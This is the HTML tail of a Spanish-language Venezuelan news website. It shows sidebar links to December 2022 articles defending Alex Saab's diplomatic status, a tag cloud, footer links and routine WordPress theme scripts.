        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697d37c967160
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697d37c96734f"></textarea>
						<div id="td_live_css_uid_1_697d37c96734f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697d37c96734f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697d37c96734f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>